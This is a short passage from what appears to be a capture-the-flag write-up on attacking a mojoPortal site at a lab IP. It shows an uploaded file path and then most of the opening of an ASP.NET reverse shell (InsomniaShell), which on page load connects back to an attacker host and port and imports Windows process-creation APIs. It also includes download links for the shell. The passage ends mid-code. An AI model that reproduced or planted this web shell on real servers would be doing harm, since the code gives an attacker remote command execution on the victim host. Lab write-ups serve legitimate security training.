 Home - mojoPortal
10.10.11.147/Data/Sites/1/me
10.10.11.147/Data/Sites/1/media/reverse_shell/revsh.txt
14
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.10.14.37"; //CHANGE THIS
int port = 4444; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
public uint dwYSize;
public uint dwXCountChars;
public uint dwYCountChars;
public uint dwFillAttribute;
public uint dwFlags;
public short wShowWindow;
public short cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;
public IntPtr hStdOutput;
public IntPtr hStdError;
}
[StructLayout(LayoutKind.Sequential)]
public struct PROCESS_INFORMATION
{
public IntPtr hProcess;
public IntPtr hThread;
public uint dwProcessId;
public uint dwThreadId;
}
[StructLayout(LayoutKind.Sequential)]
public struct SECURITY_ATTRIBUTES
{
public int Length;
public IntPtr lpSecurityDescriptor;
public bool bInheritHandle;
}
[DllImport("kernel32.dll")]
static extern bool CreateProcess(string lpApplicationName,
string lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes,
ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandles,
uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory,
[In] ref STARTUPINFO lpStartupInfo,
out PROCESS_INFORMATION lpProcessInformation);
public static uint INFINITE = 0xFFFFFFFF;
[DllImport("kernel32", SetLastError = true, ExactSpelling = true)]
internal static extern Int32 WaitForSingleObject(IntPtr handle, Int32 milliseconds);